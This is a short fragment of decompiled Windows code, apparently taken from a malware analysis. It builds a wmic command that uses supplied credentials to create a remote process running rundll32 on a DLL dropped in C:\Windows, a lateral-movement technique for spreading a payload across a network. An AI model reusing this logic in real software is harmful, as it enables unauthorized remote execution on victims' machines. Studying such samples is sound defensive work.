 PathAppendW(v5, L"wbem\\wmic.exe");
if ( !PathFileExistsW(v5) )
{
LABEL_10:
*a2 = 0;
*v5 = 0;
return v6;
}
v7 = wsprintfW(a2, L"%s /node:\"%ws\" /user:\"%ws\" /password:\"%ws\" ", v5, a3, a4, a5);
v8 = wsprintfW(
&a2[v7],
L"process call create \"C:\\Windows\\System32\\rundll32.exe \\\"C:\\Windows\\%s\\\" #1 ",
&v13)
+ v7;